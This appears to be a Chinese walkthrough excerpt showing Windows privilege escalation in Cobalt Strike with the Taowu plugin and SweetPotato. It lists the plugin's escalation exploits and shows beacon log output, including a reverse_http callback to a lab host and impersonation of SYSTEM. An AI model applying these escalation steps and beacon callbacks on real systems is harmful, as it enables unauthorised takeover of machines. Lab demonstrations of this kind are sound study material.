 这里使用梼杌进行提权，选择sweetpotato，然后继续提权。
发布文章,
点亮勋章
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer no process pid arch
192.168.10.150 192.168.10.150 测试 SYSTEM * WIN-U7VV2NU5E5Q werfault.exe 2872 x64
192.168.10.150 192.168.10.150 测试 Administrator * WIN-U7VV2NU5E5Q artifact.exe 2996 x64
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
梼杌
巨龙拉冬
会话操作(e)
信息收集
资产探测
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
SweetPotato
juicypotato
RottenPotato
EfsPotato
MS14-058
MS15-051
MS16-016
MS16-032
MS16-135
CVE-2019-0803
CVE-2020-0796
BypassUAC
SpoolSystem
Ladon
PrintSpoofer
FullPowers
事件日志 X Beacon 192.168.10.150@2996 X
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.10.20:4444) SweetPotato (ms16-075
[+] host called home, sent: 892553 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 od Token to launch c:\windows\system32\werfault.exe
[+] Intercepted and authenticated successfully, launching program
[+] received output:
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Process created, enjoy!